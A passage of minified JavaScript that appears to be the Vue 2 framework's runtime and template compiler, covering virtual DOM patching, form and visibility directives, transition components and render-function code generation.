m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function g(t,n){for(var i=0;i<r.create.length;++i)r.create[i](nM,t);a(e=t.data.hook)&&(a(e.create)&&e.create(nM,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;a(e=e5)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function C(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(w(r),b(r)):u(r.elm))}}function w(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&w(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else u(t.elm)}function x(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&nF(t,o))return i}}function k(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=h("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var i,s=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(c)&&(a(i=c.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return d(e,n),!0;if(a(s)){if(a(l)){if(t.hasChildNodes()){if(a(i=c)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,f=t.firstChild,p=0;p<l.length;p++){if(!f||!T(f,l[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}}else v(e,l,n)}if(a(c)){var h=!1;for(var m in c)if(!A(m)){h=!0,g(e,n);break}!h&&c.class&&tY(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var c,u=!1,d=[];if(i(t))u=!0,f(e,d);else{var p=a(t.nodeType);if(!p&&nF(t,e))(function t(e,n,s,c,u,d){if(e!==n){a(n.elm)&&a(c)&&(n=c[null]=tb(n));var p=n.elm=e.elm;if(o(e.isAsyncPlaceholder))a(n.asyncFactory.resolved)?T(e.elm,n,s):n.isAsyncPlaceholder=!0;else if(o(n.isStatic)&&o(e.isStatic)&&n.key===e.key&&(o(n.isCloned)||o(n.isOnce)))n.componentInstance=e.componentInstance;else{var v,h=n.data;a(h)&&a(v=h.hook)&&a(v=v.prepatch)&&v(e,n);var g=e.children,y=n.children;if(a(h)&&m(n)){for(v=0;v<r.update.length;++v)r.update[v](e,n);a(v=h.hook)&&a(v=v.update)&&v(e,n)}i(n.text)?a(g)&&a(y)?g!==y&&function(e,n,r,o,s){for(var c,u,d,p=0,v=0,h=n.length-1,m=n[0],g=n[h],y=r.length-1,b=r[0],w=r[y],k=!s;p<=h&&v<=y;)i(m)?m=n[++p]:i(g)?g=n[--h]:nF(m,b)?(t(m,b,o,r,v),m=n[++p],b=r[++v]):nF(g,w)?(t(g,w,o,r,y),g=n[--h],w=r[--y]):nF(m,w)?(t(m,w,o,r,y),k&&l.insertBefore(e,m.elm,l.nextSibling(g.elm)),m=n[++p],w=r[--y]):nF(g,b)?(t(g,b,o,r,v),k&&l.insertBefore(e,g.elm,m.elm),g=n[--h],b=r[++v]):(i(c)&&(c=nj(n,p,h)),i(u=a(b.key)?c[b.key]:x(b,n,p,h))?f(b,o,e,m.elm,!1,r,v):nF(d=n[u],b)?(t(d,b,o,r,v),n[u]=void 0,k&&l.insertBefore(e,d.elm,m.elm)):f(b,o,e,m.elm,!1,r,v),b=r[++v]);p>h?_(e,i(r[y+1])?null:r[y+1].elm,r,v,y,o):v>y&&C(n,p,h)}(p,g,y,s,d):a(y)?(a(e.text)&&l.setTextContent(p,""),_(p,null,y,0,y.length-1,s)):a(g)?C(g,0,g.length-1):a(e.text)&&l.setTextContent(p,""):e.text!==n.text&&l.setTextContent(p,n.text),a(h)&&a(v=h.hook)&&a(v=v.postpatch)&&v(e,n)}}})(t,e,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),o(n)&&T(t,e,d))return k(e,d,!0),t;c=t,t=new ty(l.tagName(c).toLowerCase(),{},[],void 0,c)}var v=t.elm,h=l.parentNode(v);if(f(e,d,v._leaveCb?null:h,l.nextSibling(v)),a(e.parent))for(var g=e.parent,y=m(e);g;){for(var w=0;w<r.destroy.length;++w)r.destroy[w](g);if(g.elm=e.elm,y){for(var A=0;A<r.create.length;++A)r.create[A](nM,g);var S=g.data.hook.insert;if(S.merged)for(var L=1;L<S.fns.length;L++)S.fns[L]()}else n3(g);g=g.parent}a(h)?C([t],0,0):a(t.tag)&&b(t)}}return k(e,d,u),e.elm}a(t)&&b(t)}}({nodeOps:n4,modules:[nG,re,rL,r1,rF,W?{create:ic,activate:ic,remove:function(t,e){!0!==t.data.show?ia(t,e):e()}}:{}].concat(nq)});Q&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&iy(t,"input")});var iu={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?er(n,"postpatch",function(){iu.componentUpdated(t,e,n)}):id(t,e,n.context),t._vOptions=[].map.call(t.options,ih)):("textarea"===n.tag||nN(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",im),t.addEventListener("compositionend",ig),t.addEventListener("change",ig),Q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){id(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,ih);i.some(function(t,e){return!R(t,r[e])})&&(t.multiple?e.value.some(function(t){return iv(t,i)}):e.value!==e.oldValue&&iv(e.value,i))&&iy(t,"change")}}};function id(t,e,n){ip(t,e,n),(Y||tt)&&setTimeout(function(){ip(t,e,n)},0)}function ip(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,c=t.options.length;s<c;s++)if(o=t.options[s],i)a=M(r,ih(o))>-1,o.selected!==a&&(o.selected=a);else if(R(ih(o),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function iv(t,e){return e.every(function(e){return!R(e,t)})}function ih(t){return"_value"in t?t._value:t.value}function im(t){t.target.composing=!0}function ig(t){t.target.composing&&(t.target.composing=!1,iy(t.target,"input"))}function iy(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function i$(t){return!t.componentInstance||t.data&&t.data.transition?t:i$(t.componentInstance._vnode)}var i8={bind:function(t,e,n){var r=e.value,i=(n=i$(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,ii(n,function(){t.style.display=a})):t.style.display=r?a:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=i$(n)).data&&n.data.transition?(n.data.show=!0,r?ii(n,function(){t.style.display=t.__vOriginalDisplay}):ia(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},i_={model:iu,show:i8},ib={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function iC(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?iC(e3(e.children)):t}function iw(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[x(a)]=i[a];return e}function ix(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var i9=function(t){return t.tag||ef(t)},ik=function(t){return"show"===t.name},iA={name:"transition",props:ib,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(i9)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var a=iC(i);if(!a)return i;if(this._leaving)return ix(t,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:s(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var c,l,u=(a.data||(a.data={})).transition=iw(this),f=this._vnode,d=iC(f);if(a.data.directives&&a.data.directives.some(ik)&&(a.data.show=!0),d&&d.data&&(c=a,(l=d).key!==c.key||l.tag!==c.tag)&&!ef(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var p=d.data.transition=E({},u);if("out-in"===r)return this._leaving=!0,er(p,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),ix(t,i);if("in-out"===r){if(ef(a))return f;var v,h=function(){v()};er(u,"afterEnter",h),er(u,"enterCancelled",h),er(p,"delayLeave",function(t){v=t})}}return i}}},iT=E({tag:String,moveClass:String},ib);function iS(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function iL(t){t.data.newPos=t.elm.getBoundingClientRect()}function iE(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete iT.mode;var i0={Transition:iA,TransitionGroup:{props:iT,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=e6(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=iw(this),s=0;s<i.length;s++){var c=i[s];c.tag&&null!=c.key&&0!==String(c.key).indexOf("__vlist")&&(a.push(c),n[c.key]=c,(c.data||(c.data={})).transition=o)}if(r){for(var l=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?l.push(d):u.push(d)}this.kept=t(e,null,l),this.removed=u}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(iS),t.forEach(iL),t.forEach(iE),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;rZ(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(rV,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(rV,t),n._moveCb=null,rX(n,e))})}}))},methods:{hasMove:function(t,e){if(!rB)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){r6(n,t)}),r5(n,e),n.style.display="none",this.$el.appendChild(n);var r=it(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};nu.config.mustUseProp=n_,nu.config.isReservedTag=nP,nu.config.isReservedAttr=n$,nu.config.getTagNamespace=nD,nu.config.isUnknownElement=function(t){if(!W)return!0;if(nP(t))return!1;if(null!=nO[t=t.toLowerCase()])return nO[t];var e=document.createElement(t);return t.indexOf("-")>-1?nO[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:nO[t]=/HTMLUnknownElement/.test(e.toString())},E(nu.options.directives,i_),E(nu.options.components,i0),nu.prototype.__patch__=W?il:D,nu.prototype.$mount=function(t,e){var n,r,i,a;return n=this,r=t=t&&W?n2(t):void 0,i=e,n.$el=r,n.$options.render||(n.$options.render=t8),eU(n,"beforeMount"),a=function(){n._update(n._render(),i)},new nt(n,a,D,{before:function(){n._isMounted&&!n._isDestroyed&&eU(n,"beforeUpdate")}},!0),i=!1,null==n.$vnode&&(n._isMounted=!0,eU(n,"mounted")),n},W&&setTimeout(function(){B.devtools&&tc&&tc.emit("init",nu)},0);var i1,iP=/\{\{((?:.|\r?\n)+?)\}\}/g,iD=/[-.*+?^${}()|[\]\/\\]/g,iO=C(function(t){var e=t[0].replace(iD,"\\$&"),n=t[1].replace(iD,"\\$&");return RegExp(e+"((?:.|\\n)+?)"+n,"g")}),iN={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=rv(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=rp(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},i2={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=rv(t,"style");n&&(t.staticStyle=JSON.stringify(rP(n)));var r=rp(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},i4=h("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),iR=h("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),i3=h("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),iM=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iI=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,iF="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+U.source+"]*",ij="((?:"+iF+"\\:)?"+iF+")",i5=RegExp("^<"+ij),i6=/^\s*(\/?)>/,i7=RegExp("^<\\/"+ij+"[^>]*>"),iH=/^<!DOCTYPE [^>]+>/i,iB=/^<!\--/,iU=/^<!\[/,iq=h("script,style,textarea",!0),iz={},iV={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"	","&#39;":"'"},iK=/&(?:lt|gt|quot|amp|#39);/g,iG=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,iW=h("pre,textarea",!0),iJ=function(t,e){return t&&iW(t)&&"\n"===e[0]};function iZ(t,e){return t.replace(e?iG:iK,function(t){return iV[t]})}var iX,iY,iQ,at,ae,an,ar,ai,aa=/^@|^v-on:/,ao=/^v-|^@|^:|^#/,as=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ac=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,al=/^\(|\)$/g,au=/^\[.*\]$/,af=/:(.*)$/,ad=/^:|^\.|^v-bind:/,ap=/\.[^.\]]+(?=[^\]]*$)/g,av=/^v-slot(:|$)|^#/,ah=/[\r\n]/,am=/[ \f\t\r\n]+/g,ag=C(function(t){return(i1=i1||document.createElement("div")).innerHTML=t,i1.textContent}),ay="_empty_";function a$(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:ax(e),rawAttrsMap:{},parent:n,children:[]}}function a8(t,e){var n,r,i,a,o,s,c;(i=rp(r=t,"key"))&&(r.key=i),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,(o=rp(a=t,"ref"))&&(a.ref=o,a.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(a)),function(t){"template"===t.tag?(e=rv(t,"scope"),t.slotScope=e||rv(t,"slot-scope")):(e=rv(t,"slot-scope"))&&(t.slotScope=e);var e,n,r=rp(t,"slot"),i="slot";if(r&&(t.slotTarget='""'===r?'"default"':r,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||rc(t,"slot",r,(n=t).rawAttrsMap[":"+i]||n.rawAttrsMap["v-bind:"+i]||n.rawAttrsMap[i])),"template"===t.tag){var a=rh(t,av);if(a){var o=aC(a),s=o.name,c=o.dynamic;t.slotTarget=s,t.slotTargetDynamic=c,t.slotScope=a.value||ay}}else{var l=rh(t,av);if(l){var u=t.scopedSlots||(t.scopedSlots={}),f=aC(l),d=f.name,p=f.dynamic,v=u[d]=a$("template",[],t);v.slotTarget=d,v.slotTargetDynamic=p,v.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=v,!0}),v.slotScope=l.value||ay,t.children=[],t.plain=!1}}}(t),"slot"===(n=t).tag&&(n.slotName=rp(n,"name")),(c=rp(s=t,"is"))&&(s.component=c),null!=rv(s,"inline-template")&&(s.inlineTemplate=!0);for(var l=0;l<iQ.length;l++)t=iQ[l](t,e)||t;return function(t){var e,n,r,i,a,o,s,c,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,a=l[e].value,ao.test(r)){if(t.hasBindings=!0,(o=aw(r.replace(ao,"")))&&(r=r.replace(ap,"")),ad.test(r))r=r.replace(ad,""),a=rr(a),(c=au.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!c&&"innerHtml"===(r=x(r))&&(r="innerHTML"),o.camel&&!c&&(r=x(r)),o.sync&&(s=ry(a,"$event"),c?rd(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(rd(t,"update:"+x(r),s,null,!1,0,l[e]),T(r)!==x(r)&&rd(t,"update:"+T(r),s,null,!1,0,l[e])))),o&&o.prop||!t.component&&ar(t.tag,t.attrsMap.type,r)?rs(t,r,a,l[e],c):rc(t,r,a,l[e],c);else if(aa.test(r))r=r.replace(aa,""),(c=au.test(r))&&(r=r.slice(1,-1)),rd(t,r,a,o,!1,0,l[e],c);else{var u=(r=r.replace(ao,"")).match(af),f=u&&u[1];c=!1,f&&(r=r.slice(0,-(f.length+1)),au.test(f)&&(f=f.slice(1,-1),c=!0)),ru(t,r,i,a,f,c,o,l[e])}}else rc(t,r,JSON.stringify(a),l[e]),!t.component&&"muted"===r&&ar(t.tag,t.attrsMap.type,r)&&rs(t,r,"true",l[e])}(t),t}function a_(t){var e;if(e=rv(t,"v-for")){var n=function(t){var e=t.match(as);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(al,""),i=r.match(ac);return i?(n.alias=r.replace(ac,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&E(t,n)}}function ab(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function aC(t){var e=t.name.replace(av,"");return e||"#"!==t.name[0]&&(e="default"),au.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function aw(t){var e=t.match(ap);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}function ax(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}var a9=/^xmlns:NS\d+/,ak=/^NS\d+:/;function aA(t){return a$(t.tag,t.attrsList.slice(),t.parent)}var aT,aS,aL,aE=[iN,i2,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(r["v-model"]&&((r[":type"]||r["v-bind:type"])&&(n=rp(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n)){var i=rv(t,"v-if",!0),a=i?"&&("+i+")":"",o=null!=rv(t,"v-else",!0),s=rv(t,"v-else-if",!0),c=aA(t);a_(c),rl(c,"type","checkbox"),a8(c,e),c.processed=!0,c.if="("+n+")==='checkbox'"+a,ab(c,{exp:c.if,block:c});var l=aA(t);rv(l,"v-for",!0),rl(l,"type","radio"),a8(l,e),ab(c,{exp:"("+n+")==='radio'"+a,block:l});var u=aA(t);return rv(u,"v-for",!0),rl(u,":type",n),a8(u,e),ab(c,{exp:i,block:u}),o?c.else=!0:s&&(c.elseif=s),c}}}}],a0={model:function(t,e,n){var r,i,a,o,s,c,l,u,f,d,p,v,h,m,g,y,_,b,C,w,x,k,A,T,S,L,E=e.value,P=e.modifiers,D=t.tag,O=t.attrsMap.type;if(t.component)return rg(t,E,P),!1;if("select"===D)r=t,i=E,rd(r,"change",o=(o='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+((a=P)&&a.number?"_n(val)":"val")+"});")+" "+ry(i,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0);else if("input"===D&&"checkbox"===O)s=t,c=E,u=(l=P)&&l.number,f=rp(s,"value")||"null",d=rp(s,"true-value")||"true",p=rp(s,"false-value")||"false",rs(s,"checked","Array.isArray("+c+")?_i("+c+","+f+")>-1"+("true"===d?":("+c+")":":_q("+c+","+d+")")),rd(s,"change","var $$a="+c+",$$el=$event.target,$$c=$$el.checked?("+d+"):("+p+");if(Array.isArray($$a)){var $$v="+(u?"_n("+f+")":f)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+ry(c,"$$a.concat([$$v])")+")}else{$$i>-1&&("+ry(c,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+ry(c,"$$c")+"}",null,!0);else if("input"===D&&"radio"===O)v=t,h=E,g=(m=P)&&m.number,y=rp(v,"value")||"null",rs(v,"checked","_q("+h+","+(y=g?"_n("+y+")":y)+")"),rd(v,"change",ry(h,y),null,!0);else if("input"===D||"textarea"===D)_=t,b=E,C=P,w=_.attrsMap.type,k=(x=C||{}).lazy,A=x.number,T=x.trim,S="$event.target.value",T&&(S="$event.target.value.trim()"),A&&(S="_n("+S+")"),L=ry(b,S),k||"range"===w||(L="if($event.target.composing)return;"+L),rs(_,"value","("+b+")"),rd(_,k?"change":"range"===w?"__r":"input",L,null,!0),(T||A)&&rd(_,"blur","$forceUpdate()");else if(!B.isReservedTag(D))return rg(t,E,P),!1;return!0},text:function(t,e){e.value&&rs(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&rs(t,"innerHTML","_s("+e.value+")",e)}},a1={expectHTML:!0,modules:aE,directives:a0,isPreTag:function(t){return"pre"===t},isUnaryTag:i4,mustUseProp:n_,canBeLeftOpenTag:iR,isReservedTag:nP,getTagNamespace:nD,staticKeys:(aT=aE).reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},aP=C(function(t){return h("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function aD(t,e){t&&(aS=aP(e.staticKeys||""),aL=e.isReservedTag||O,aO(t),aN(t,!1))}function aO(t){var e;if(t.static=2!==(e=t).type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!aL(e.tag)||function(t){for(;t.parent&&"template"===(t=t.parent).tag;)if(t.for)return!0;return!1}(e)||!Object.keys(e).every(aS)))),1===t.type&&(aL(t.tag)||"slot"===t.tag||null!=t.attrsMap["inline-template"])){for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];aO(i),i.static||(t.static=!1)}if(t.ifConditions)for(var a=1,o=t.ifConditions.length;a<o;a++){var s=t.ifConditions[a].block;aO(s),s.static||(t.static=!1)}}}function aN(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)aN(t.children[n],e||!!t.for);if(t.ifConditions)for(var i=1,a=t.ifConditions.length;i<a;i++)aN(t.ifConditions[i].block,e)}}var a2=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,a4=/\([^)]*?\);*$/,aR=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,a3={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},aM={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},aI=function(t){return"if("+t+")return null;"},aF={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:aI("$event.target !== $event.currentTarget"),ctrl:aI("!$event.ctrlKey"),shift:aI("!$event.shiftKey"),alt:aI("!$event.altKey"),meta:aI("!$event.metaKey"),left:aI("'button' in $event && $event.button !== 0"),middle:aI("'button' in $event && $event.button !== 1"),right:aI("'button' in $event && $event.button !== 2")};function aj(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var o=a5(t[a]);t[a]&&t[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function a5(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return a5(t)}).join(",")+"]";var e=aR.test(t.value),n=a2.test(t.value),r=aR.test(t.value.replace(a4,""));if(t.modifiers){var i,a="",o="",s=[];for(var c in t.modifiers)if(aF[c])o+=aF[c],a3[c]&&s.push(c);else if("exact"===c){var l=t.modifiers;o+=aI(["ctrl","shift","alt","meta"].filter(function(t){return!l[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else s.push(c);return s.length&&(a+="if(!$event.type.indexOf('key')&&"+(i=s).map(a6).join("&&")+")return null;"),o&&(a+=o),"function($event){"+a+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function a6(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=a3[t],r=aM[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var a7={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:D},aH=function(t){this.options=t,this.warn=t.warn||ra,this.transforms=ro(t.modules,"transformCode"),this.dataGenFns=ro(t.modules,"genData"),this.directives=E(E({},a7),t.directives);var e=t.isReservedTag||O;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function aB(t,e){var n=new aH(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":aU(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function aU(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return aq(t,e);if(t.once&&!t.onceProcessed)return az(t,e);if(t.for&&!t.forProcessed)return aG(t,e);if(t.if&&!t.ifProcessed)return aV(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return n=t,r=e,i=n.slotName||'"default"',a=aX(n,r),o="_t("+i+(a?",function(){return "+a+"}":""),s=n.attrs||n.dynamicAttrs?ot((n.attrs||[]).concat(n.dynamicAttrs||[]).map(function(t){return{name:x(t.name),value:t.value,dynamic:t.dynamic}})):null,c=n.attrsMap["v-bind"],(s||c)&&!a&&(o+=",null"),s&&(o+=","+s),c&&(o+=(s?"":",null")+","+c),o+")";if(t.component)p=(l=t.component,u=t,f=e,d=u.inlineTemplate?null:aX(u,f,!0),"_c("+l+","+aW(u,f)+(d?","+d:"")+")");else{(!t.plain||t.pre&&e.maybeComponent(t))&&(v=aW(t,e));var n,r,i,a,o,s,c,l,u,f,d,p,v,h=t.inlineTemplate?null:aX(t,e,!0);p="_c('"+t.tag+"'"+(v?","+v:"")+(h?","+h:"")+")"}for(var m=0;m<e.transforms.length;m++)p=e.transforms[m](t,p);return p}return aX(t,e)||"void 0"}function aq(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+aU(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function az(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return aV(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+aU(t,e)+","+e.onceId+++","+n+")":aU(t,e)}return aq(t,e)}function aV(t,e,n,r){return t.ifProcessed=!0,aK(t.ifConditions.slice(),e,n,r)}function aK(t,e,n,r){if(!t.length)return r||"_e()";var i=t.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+aK(t,e,n,r):""+a(i.block);function a(t){return n?n(t,e):t.once?az(t,e):aU(t,e)}}function aG(t,e,n,r){var i=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return 